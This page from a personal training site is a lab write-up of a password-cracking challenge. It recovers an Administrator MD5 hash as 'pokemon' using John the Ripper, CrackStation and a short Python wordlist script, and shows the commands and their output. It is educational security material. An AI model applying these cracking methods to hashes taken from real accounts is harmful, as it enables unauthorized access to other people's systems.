      <script>var media,input,key,value,palette=__md_get("__palette");if(palette&&palette.color){"(prefers-color-scheme)"===palette.color.media&&(media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']"),palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent"));for([key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    



  

<nav class="md-nav md-nav--primary md-nav--integrated" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href=".." title="Penetration Testing Report ☠️" class="md-nav__button md-logo" aria-label="Penetration Testing Report ☠️" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54Z"/></svg>

    </a>
    Penetration Testing Report ☠️
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href=".." class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Career Simulation 3
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../2-instructions/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Introduction
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_1/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 1: Network Scanning
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_2/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 2: Initial Compromise
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_3/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 3: Pivoting
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_4/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 4: Reconnaissance
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  <span class="md-ellipsis">
    Challenge 5: Password Cracking
  </span>
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  <span class="md-ellipsis">
    Challenge 5: Password Cracking
  </span>
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#procedure" class="md-nav__link">
    <span class="md-ellipsis">
      Procedure:
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#solution" class="md-nav__link">
    <span class="md-ellipsis">
      Solution:
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Solution:">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#using-john-the-ripper-to-the-crack-password" class="md-nav__link">
    <span class="md-ellipsis">
      Using John the Ripper to the crack password.
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Using John the Ripper to the crack password.">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#hashtxt-file-created-containing-the-password-administrator00bfc8c729f5d4d529a412b12c58ddd2" class="md-nav__link">
    <span class="md-ellipsis">
      hash.txt file created containing the password (Administrator:00bfc8c729f5d4d529a412b12c58ddd2)
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
          <li class="md-nav__item">
  <a href="#using-crackstation-to-crack-the-password" class="md-nav__link">
    <span class="md-ellipsis">
      Using CrackStation to crack the password
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#creating-a-python-script-to-crack-the-password" class="md-nav__link">
    <span class="md-ellipsis">
      Creating a python script to crack the password
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#running-the-script-in-kali-password-list" class="md-nav__link">
    <span class="md-ellipsis">
      Running the script in kali (Password list)
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#the-password-is-pokemon" class="md-nav__link">
    <span class="md-ellipsis">
      The password is pokemon
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_6/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 6: Metasploit
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_7/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 7: Passing the Hash
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 8: Finding Sensitive Files
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../report/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Report
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../videos/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Videos
  </span>
  

      </a>
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
          
          
            <div class="md-content" data-md-component="content">
              <article class="md-content__inner md-typeset">
                
                  


<div><h1 id="challenge-5-password-cracking"><strong>Challenge 5: Password Cracking</strong></h1>
<div class="admonition note"></div>
<h2 id="procedure"><strong>Procedure:</strong></h2>
<p>With a password hash in our hands, we need to crack it to discover the actual password. </p>
<ul>
<li>With any means you prefer, crack the MD5 hash you found to reveal the original password. <ul>
<li>You can crack the hash using existing tools installed in Kali. (Remember the available wordlists in /usr/share/wordlists!)</li>
<li>You could write a Python script to crack it using the same wordlists as other tools.</li>
<li>You can check third-party hash databases to see if it is a known hash.</li>
</ul>
</li>
</ul>
<h2 id="solution"><strong>Solution:</strong></h2>
<h3 id="using-john-the-ripper-to-the-crack-password">Using <strong><a href="https://en.wikipedia.org/wiki/John_the_Ripper">John the Ripper</a></strong> to the crack password.</h3>
<h4 id="hashtxt-file-created-containing-the-password-administrator00bfc8c729f5d4d529a412b12c58ddd2">hash.txt file created containing the password (<code>Administrator:00bfc8c729f5d4d529a412b12c58ddd2</code>)</h4>
<div class="highlight"><table class="highlighttable"><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal"><a href="#__codelineno-0-1"> 1</a></span>
<span class="normal"><a href="#__codelineno-0-2"> 2</a></span>
<span class="normal"><a href="#__codelineno-0-3"> 3</a></span>
<span class="normal"><a href="#__codelineno-0-4"> 4</a></span>
<span class="normal"><a href="#__codelineno-0-5"> 5</a></span>
<span class="normal"><a href="#__codelineno-0-6"> 6</a></span>
<span class="normal"><a href="#__codelineno-0-7"> 7</a></span>
<span class="normal"><a href="#__codelineno-0-8"> 8</a></span>
<span class="normal"><a href="#__codelineno-0-9"> 9</a></span>
<span class="normal"><a href="#__codelineno-0-10">10</a></span>
<span class="normal"><a href="#__codelineno-0-11">11</a></span>
<span class="normal"><a href="#__codelineno-0-12">12</a></span>
<span class="normal"><a href="#__codelineno-0-13">13</a></span>
<span class="normal"><a href="#__codelineno-0-14">14</a></span>
<span class="normal"><a href="#__codelineno-0-15">15</a></span></pre></div></td><td class="code"><div><pre><span></span><code><a id="__codelineno-0-1" name="__codelineno-0-1"></a>┌──<span class="o">(</span>kali㉿kali<span class="o">)</span>-<span class="o">[</span>~<span class="o">]</span>
<a id="__codelineno-0-2" name="__codelineno-0-2"></a><span class="hll">└─$<span class="w"> </span>sudo<span class="w"> </span>john<span class="w"> </span>--format<span class="o">=</span>raw-md5<span class="w"> </span>hash.txt
</span><a id="__codelineno-0-3" name="__codelineno-0-3"></a>
<a id="__codelineno-0-4" name="__codelineno-0-4"></a>Using<span class="w"> </span>default<span class="w"> </span>input<span class="w"> </span>encoding:<span class="w"> </span>UTF-8
<a id="__codelineno-0-5" name="__codelineno-0-5"></a>Loaded<span class="w"> </span><span class="m">1</span><span class="w"> </span>password<span class="w"> </span><span class="nb">hash</span><span class="w"> </span><span class="o">(</span>Raw-MD5<span class="w"> </span><span class="o">[</span>MD5<span class="w"> </span><span class="m">512</span>/512<span class="w"> </span>AVX512BW<span class="w"> </span>16x3<span class="o">])</span>
<a id="__codelineno-0-6" name="__codelineno-0-6"></a>Warning:<span class="w"> </span>no<span class="w"> </span>OpenMP<span class="w"> </span>support<span class="w"> </span><span class="k">for</span><span class="w"> </span>this<span class="w"> </span><span class="nb">hash</span><span class="w"> </span>type,<span class="w"> </span>consider<span class="w"> </span>--fork<span class="o">=</span><span class="m">2</span>
<a id="__codelineno-0-7" name="__codelineno-0-7"></a>Proceeding<span class="w"> </span>with<span class="w"> </span>single,<span class="w"> </span>rules:Single
<a id="__codelineno-0-8" name="__codelineno-0-8"></a>Press<span class="w"> </span><span class="s1">'q'</span><span class="w"> </span>or<span class="w"> </span>Ctrl-C<span class="w"> </span>to<span class="w"> </span>abort,<span class="w"> </span>almost<span class="w"> </span>any<span class="w"> </span>other<span class="w"> </span>key<span class="w"> </span><span class="k">for</span><span class="w"> </span>status
<a id="__codelineno-0-9" name="__codelineno-0-9"></a>Warning:<span class="w"> </span>Only<span class="w"> </span><span class="m">44</span><span class="w"> </span>candidates<span class="w"> </span>buffered<span class="w"> </span><span class="k">for</span><span class="w"> </span>the<span class="w"> </span>current<span class="w"> </span>salt,<span class="w"> </span>minimum<span class="w"> </span><span class="m">48</span><span class="w"> </span>needed<span class="w"> </span><span class="k">for</span><span class="w"> </span>performance.
<a id="__codelineno-0-10" name="__codelineno-0-10"></a>Almost<span class="w"> </span><span class="k">done</span>:<span class="w"> </span>Processing<span class="w"> </span>the<span class="w"> </span>remaining<span class="w"> </span>buffered<span class="w"> </span>candidate<span class="w"> </span>passwords,<span class="w"> </span><span class="k">if</span><span class="w"> </span>any.
<a id="__codelineno-0-11" name="__codelineno-0-11"></a>Proceeding<span class="w"> </span>with<span class="w"> </span>wordlist:/usr/share/john/password.lst
<a id="__codelineno-0-12" name="__codelineno-0-12"></a><span class="hll">pokemon<span class="w">          </span><span class="o">(</span>Administrator<span class="o">)</span><span class="w">     </span>
</span><a id="__codelineno-0-13" name="__codelineno-0-13"></a>1g<span class="w"> </span><span class="m">0</span>:00:00:00<span class="w"> </span>DONE<span class="w"> </span><span class="m">2</span>/3<span class="w"> </span><span class="o">(</span><span class="m">2024</span>-05-08<span class="w"> </span><span class="m">04</span>:06<span class="o">)</span><span class="w"> </span><span class="m">16</span>.66g/s<span class="w"> </span>53966p/s<span class="w"> </span>53966c/s<span class="w"> </span>53966C/s<span class="w"> </span>keller..karla
<a id="__codelineno-0-14" name="__codelineno-0-14"></a>Use<span class="w"> </span>the<span class="w"> </span><span class="s2">"--show --format=Raw-MD5"</span><span class="w"> </span>options<span class="w"> </span>to<span class="w"> </span>display<span class="w"> </span>all<span class="w"> </span>of<span class="w"> </span>the<span class="w"> </span>cracked<span class="w"> </span>passwords<span class="w"> </span>reliably
<a id="__codelineno-0-15" name="__codelineno-0-15"></a>Session<span class="w"> </span>completed.<span class="w"> </span>
</code></pre></div></td></tr></table></div>
<h3 id="using-crackstation-to-crack-the-password">Using <strong><a href="https://crackstation.net/">CrackStation</a></strong> to crack the password</h3>
<p><img alt="alt text" src="../images/Pasted%20image%2020240508001032.png"></p>
<h3 id="creating-a-python-script-to-crack-the-password">Creating a <strong>python script</strong> to crack the password</h3>
<div class="highlight"><table class="highlighttable"><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal"><a href="#__codelineno-1-1"> 1</a></span>
<span class="normal"><a href="#__codelineno-1-2"> 2</a></span>
<span class="normal"><a href="#__codelineno-1-3"> 3</a></span>
<span class="normal"><a href="#__codelineno-1-4"> 4</a></span>
<span class="normal"><a href="#__codelineno-1-5"> 5</a></span>
<span class="normal"><a href="#__codelineno-1-6"> 6</a></span>
<span class="normal"><a href="#__codelineno-1-7"> 7</a></span>
<span class="normal"><a href="#__codelineno-1-8"> 8</a></span>
<span class="normal"><a href="#__codelineno-1-9"> 9</a></span>
<span class="normal"><a href="#__codelineno-1-10">10</a></span>
<span class="normal"><a href="#__codelineno-1-11">11</a></span>
<span class="normal"><a href="#__codelineno-1-12">12</a></span>
<span class="normal"><a href="#__codelineno-1-13">13</a></span>
<span class="normal"><a href="#__codelineno-1-14">14</a></span>
<span class="normal"><a href="#__codelineno-1-15">15</a></span>
<span class="normal"><a href="#__codelineno-1-16">16</a></span>
<span class="normal"><a href="#__codelineno-1-17">17</a></span>
<span class="normal"><a href="#__codelineno-1-18">18</a></span>
<span class="normal"><a href="#__codelineno-1-19">19</a></span>
<span class="normal"><a href="#__codelineno-1-20">20</a></span>
<span class="normal"><a href="#__codelineno-1-21">21</a></span>
<span class="normal"><a href="#__codelineno-1-22">22</a></span>
<span class="normal"><a href="#__codelineno-1-23">23</a></span>
<span class="normal"><a href="#__codelineno-1-24">24</a></span>
<span class="normal"><a href="#__codelineno-1-25">25</a></span>
<span class="normal"><a href="#__codelineno-1-26">26</a></span>
<span class="normal"><a href="#__codelineno-1-27">27</a></span>
<span class="normal"><a href="#__codelineno-1-28">28</a></span>
<span class="normal"><a href="#__codelineno-1-29">29</a></span>
<span class="normal"><a href="#__codelineno-1-30">30</a></span>
<span class="normal"><a href="#__codelineno-1-31">31</a></span>
<span class="normal"><a href="#__codelineno-1-32">32</a></span>
<span class="normal"><a href="#__codelineno-1-33">33</a></span>
<span class="normal"><a href="#__codelineno-1-34">34</a></span>
<span class="normal"><a href="#__codelineno-1-35">35</a></span></pre></div></td><td class="code"><div><pre><span></span><code><a id="__codelineno-1-1" name="__codelineno-1-1"></a><span class="kn">import</span> <span class="nn">hashlib</span>
<a id="__codelineno-1-2" name="__codelineno-1-2"></a>
<a id="__codelineno-1-3" name="__codelineno-1-3"></a><span class="c1"># The target hash from the password we want to crack</span>
<a id="__codelineno-1-4" name="__codelineno-1-4"></a><span class="hll"><span class="n">target_hash</span> <span class="o">=</span> <span class="s2">"00bfc8c729f5d4d529a412b12c58ddd2"</span>
</span><a id="__codelineno-1-5" name="__codelineno-1-5"></a>
<a id="__codelineno-1-6" name="__codelineno-1-6"></a><span class="c1"># Function to read passwords from a file</span>
<a id="__codelineno-1-7" name="__codelineno-1-7"></a><span class="k">def</span> <span class="nf">read_passwords_from_file</span><span class="p">(</span><span class="n">filename</span><span class="p">):</span>
<a id="__codelineno-1-8" name="__codelineno-1-8"></a>    <span class="k">with</span> <span class="nb">open</span><span class="p">(</span><span class="n">filename</span><span class="p">,</span> <span class="s1">'r'</span><span class="p">)</span> <span class="k">as</span> <span class="n">file</span><span class="p">:</span>
<a id="__codelineno-1-9" name="__codelineno-1-9"></a>        <span class="k">return</span> <span class="p">[</span><span class="n">line</span><span class="o">.</span><span class="n">strip</span><span class="p">()</span> <span class="k">for</span> <span class="n">line</span> <span class="ow">in</span> <span class="n">file</span><span class="p">]</span>
<a id="__codelineno-1-10" name="__codelineno-1-10"></a>
<a id="__codelineno-1-11" name="__codelineno-1-11"></a><span class="c1"># Function to attempt to crack the hash using passwords from a file</span>
<a id="__codelineno-1-12" name="__codelineno-1-12"></a><span class="k">def</span> <span class="nf">crack_password</span><span class="p">(</span><span class="n">target_hash</span><span class="p">,</span> <span class="n">password_file</span><span class="p">):</span>
<a id="__codelineno-1-13" name="__codelineno-1-13"></a>    <span class="c1"># Read the passwords from the file</span>
<a id="__codelineno-1-14" name="__codelineno-1-14"></a>    <span class="n">password_list</span> <span class="o">=</span> <span class="n">read_passwords_from_file</span><span class="p">(</span><span class="n">password_file</span><span class="p">)</span>
<a id="__codelineno-1-15" name="__codelineno-1-15"></a>
<a id="__codelineno-1-16" name="__codelineno-1-16"></a>    <span class="k">for</span> <span class="n">password</span> <span class="ow">in</span> <span class="n">password_list</span><span class="p">:</span>
<a id="__codelineno-1-17" name="__codelineno-1-17"></a>        <span class="c1"># Generate the MD5 hash of the current password</span>
<a id="__codelineno-1-18" name="__codelineno-1-18"></a>        <span class="n">hash_object</span> <span class="o">=</span> <span class="n">hashlib</span><span class="o">.</span><span class="n">md5</span><span class="p">(</span><span class="n">password</span><span class="o">.</span><span class="n">encode</span><span class="p">())</span>
<a id="__codelineno-1-19" name="__codelineno-1-19"></a>        <span class="n">hashed_password</span> <span class="o">=</span> <span class="n">hash_object</span><span class="o">.</span><span class="n">hexdigest</span><span class="p">()</span>
<a id="__codelineno-1-20" name="__codelineno-1-20"></a>
<a id="__codelineno-1-21" name="__codelineno-1-21"></a>        <span class="c1"># Check if this hash matches the target hash</span>
<a id="__codelineno-1-22" name="__codelineno-1-22"></a>        <span class="k">if</span> <span class="n">hashed_password</span> <span class="o">==</span> <span class="n">target_hash</span><span class="p">:</span>
<a id="__codelineno-1-23" name="__codelineno-1-23"></a>            <span class="k">return</span> <span class="n">password</span>
<a id="__codelineno-1-24" name="__codelineno-1-24"></a>    <span class="k">return</span> <span class="kc">None</span>
<a id="__codelineno-1-25" name="__codelineno-1-25"></a>
<a id="__codelineno-1-26" name="__codelineno-1-26"></a><span class="c1"># File with the list of potential passwords</span>
<a id="__codelineno-1-27" name="__codelineno-1-27"></a><span class="hll"><span class="n">password_file</span> <span class="o">=</span> <span class="s1">'10-million-password-list-top-1000000.txt'</span>
</span><a id="__codelineno-1-28" name="__codelineno-1-28"></a>
<a id="__codelineno-1-29" name="__codelineno-1-29"></a>
<a id="__codelineno-1-30" name="__codelineno-1-30"></a><span class="n">cracked_password</span> <span class="o">=</span> <span class="n">crack_password</span><span class="p">(</span><span class="n">target_hash</span><span class="p">,</span> <span class="n">password_file</span><span class="p">)</span>
<a id="__codelineno-1-31" name="__codelineno-1-31"></a>
<a id="__codelineno-1-32" name="__codelineno-1-32"></a><span class="k">if</span> <span class="n">cracked_password</span><span class="p">:</span>
<a id="__codelineno-1-33" name="__codelineno-1-33"></a>    <span class="nb">print</span><span class="p">(</span><span class="sa">f</span><span class="s2">"Password cracked: </span><span class="si">{</span><span class="n">cracked_password</span><span class="si">}</span><span class="s2">"</span><span class="p">)</span>
<a id="__codelineno-1-34" name="__codelineno-1-34"></a><span class="k">else</span><span class="p">:</span>
<a id="__codelineno-1-35" name="__codelineno-1-35"></a>    <span class="nb">print</span><span class="p">(</span><span class="s2">"Password not found in the provided list."</span><span class="p">)</span>
</code></pre></div></td></tr></table></div>
<h3 id="running-the-script-in-kali-password-list">Running the script in kali (<a href="https://github.com/danielmiessler/SecLists/blob/master/Passwords/Common-Credentials/10-million-password-list-top-1000000.txt">Password list</a>)</h3>
<div class="highlight"><table class="highlighttable"><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal"><a href="#__codelineno-2-1"> 1</a></span>
<span class="normal"><a href="#__codelineno-2-2"> 2</a></span>
<span class="normal"><a href="#__codelineno-2-3"> 3</a></span>
<span class="normal"><a href="#__codelineno-2-4"> 4</a></span>
<span class="normal"><a href="#__codelineno-2-5"> 5</a></span>
<span class="normal"><a href="#__codelineno-2-6"> 6</a></span>
<span class="normal"><a href="#__codelineno-2-7"> 7</a></span>
<span class="normal"><a href="#__codelineno-2-8"> 8</a></span>
<span class="normal"><a href="#__codelineno-2-9"> 9</a></span>
<span class="normal"><a href="#__codelineno-2-10">10</a></span>
<span class="normal"><a href="#__codelineno-2-11">11</a></span>
<span class="normal"><a href="#__codelineno-2-12">12</a></span>
<span class="normal"><a href="#__codelineno-2-13">13</a></span>
<span class="normal"><a href="#__codelineno-2-14">14</a></span>
<span class="normal"><a href="#__codelineno-2-15">15</a></span>
<span class="normal"><a href="#__codelineno-2-16">16</a></span>
<span class="normal"><a href="#__codelineno-2-17">17</a></span>
<span class="normal"><a href="#__codelineno-2-18">18</a></span></pre></div></td><td class="code"><div><pre><span></span><code><a id="__codelineno-2-1" name="__codelineno-2-1"></a>┌──<span class="o">(</span>kali㉿kali<span class="o">)</span>-<span class="o">[</span>~<span class="o">]</span>
<a id="__codelineno-2-2" name="__codelineno-2-2"></a>└─$<span class="w"> </span><span class="nb">cd</span><span class="w"> </span>DCV-Storage
<a id="__codelineno-2-3" name="__codelineno-2-3"></a>
<a id="__codelineno-2-4" name="__codelineno-2-4"></a>┌──<span class="o">(</span>kali㉿kali<span class="o">)</span>-<span class="o">[</span>~/DCV-Storage<span class="o">]</span>
<a id="__codelineno-2-5" name="__codelineno-2-5"></a>└─$<span class="w"> </span>ll
<a id="__codelineno-2-6" name="__codelineno-2-6"></a>total<span class="w"> </span><span class="m">8332</span>
<a id="__codelineno-2-7" name="__codelineno-2-7"></a>-rw-r--r--<span class="w"> </span><span class="m">1</span><span class="w"> </span>kali<span class="w"> </span>kali<span class="w"> </span><span class="m">8529108</span><span class="w"> </span>May<span class="w">  </span><span class="m">8</span><span class="w"> </span><span class="m">20</span>:24<span class="w"> </span><span class="m">10</span>-million-password-list-top-1000000.txt
<a id="__codelineno-2-8" name="__codelineno-2-8"></a>
<a id="__codelineno-2-9" name="__codelineno-2-9"></a>┌──<span class="o">(</span>kali㉿kali<span class="o">)</span>-<span class="o">[</span>~/DCV-Storage<span class="o">]</span>
<a id="__codelineno-2-10" name="__codelineno-2-10"></a>└─$<span class="w"> </span>nano<span class="w"> </span>crack_password.py
<a id="__codelineno-2-11" name="__codelineno-2-11"></a>
<a id="__codelineno-2-12" name="__codelineno-2-12"></a>
<a id="__codelineno-2-13" name="__codelineno-2-13"></a>┌──<span class="o">(</span>kali㉿kali<span class="o">)</span>-<span class="o">[</span>~/DCV-Storage<span class="o">]</span>
<a id="__codelineno-2-14" name="__codelineno-2-14"></a>└─$<span class="w"> </span>chmod<span class="w"> </span>+x<span class="w"> </span>crack_password.py
<a id="__codelineno-2-15" name="__codelineno-2-15"></a>
<a id="__codelineno-2-16" name="__codelineno-2-16"></a>┌──<span class="o">(</span>kali㉿kali<span class="o">)</span>-<span class="o">[</span>~/DCV-Storage<span class="o">]</span>
<a id="__codelineno-2-17" name="__codelineno-2-17"></a>└─$<span class="w"> </span>python3<span class="w"> </span>crack_password.py
<a id="__codelineno-2-18" name="__codelineno-2-18"></a><span class="hll">Password<span class="w"> </span>cracked:<span class="w"> </span>pokemon
</span></code></pre></div></td></tr></table></div>
<h2 id="the-password-is-pokemon">The password is <strong>pokemon</strong></h2>
<div id="disqus_thread"></div>
<script>
    /**
    *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
    *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables    */
    /*
    var disqus_config = function () {
    this.page.url = PAGE_URL;  // Replace PAGE_URL with your page's canonical URL variable
    this.page.identifier = PAGE_IDENTIFIER; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
    };
    */
    (function() { // DON'T EDIT BELOW THIS LINE
    var d = document, s = d.createElement('script');
    s.src = 'https://hcoco1-1.disqus.com/embed.js';
    s.setAttribute('data-timestamp', +new Date());
    (d.head || d.body).appendChild(s);
    })();
</script>
<noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>

<div class="admonition note"></div>
<div class="button-container" markdown="1">
<a href="/Career-Simulation-3/challenge_4/" class="md-button md-button--primary">Previous: Challenge 4</a>
<a href="/Career-Simulation-3/" class="md-button md-button--secondary">Home 🏠</a>
<a href="/Career-Simulation-3/challenge_6/" class="md-button md-button--primary">Next: Challenge 6</a>
</div></div>












                
              </article>
            </div>
          
          
  <script>var tabs=__md_get("__tabs");if(Array.isArray(tabs))e:for(var set of document.querySelectorAll(".tabbed-set")){var tab,labels=set.querySelector(".tabbed-labels");for(tab of tabs)for(var label of labels.getElementsByTagName("label"))if(label.innerText.trim()===tab){var input=document.getElementById(label.htmlFor);input.checked=!0;continue e}}</script>

<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8v12Z"/></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
    <div class="md-copyright__highlight">
      &copy; 2024 <a href="https://www.hcoco1.com"  target="_blank" rel="noopener">Ivan Arias</a>
    </div>
  
  
</div>
      
        <div class="md-social">
  
    
    
    
    
      
      
    
    <a href="https://github.com/hcoco1" target="_blank" rel="noopener" title="github.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 480 512"><!--! Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="M186.1 328.7c0 20.9-10.9 55.1-36.7 55.1s-36.7-34.2-36.7-55.1 10.9-55.1 36.7-55.1 36.7 34.2 36.7 55.1zM480 278.2c0 31.9-3.2 65.7-17.5 95-37.9 76.6-142.1 74.8-216.7 74.8-75.8 0-186.2 2.7-225.6-74.8-14.6-29-20.2-63.1-20.2-95 0-41.9 13.9-81.5 41.5-113.6-5.2-15.8-7.7-32.4-7.7-48.8 0-21.5 4.9-32.3 14.6-51.8 45.3 0 74.3 9 108.8 36 29-6.9 58.8-10 88.7-10 27 0 54.2 2.9 80.4 9.2 34-26.7 63-35.2 107.8-35.2 9.8 19.5 14.6 30.3 14.6 51.8 0 16.4-2.6 32.7-7.7 48.2 27.5 32.4 39 72.3 39 114.2zm-64.3 50.5c0-43.9-26.7-82.6-73.5-82.6-18.9 0-37 3.4-56 6-14.9 2.3-29.8 3.2-45.1 3.2-15.2 0-30.1-.9-45.1-3.2-18.7-2.6-37-6-56-6-46.8 0-73.5 38.7-73.5 82.6 0 87.8 80.4 101.3 150.4 101.3h48.2c70.3 0 150.6-13.4 150.6-101.3zm-82.6-55.1c-25.8 0-36.7 34.2-36.7 55.1s10.9 55.1 36.7 55.1 36.7-34.2 36.7-55.1-10.9-55.1-36.7-55.1z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://twitter.com/hcoco1" target="_blank" rel="noopener" title="twitter.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://www.linkedin.com/in/hcoco1/" target="_blank" rel="noopener" title="www.linkedin.com" class="md-social__link">
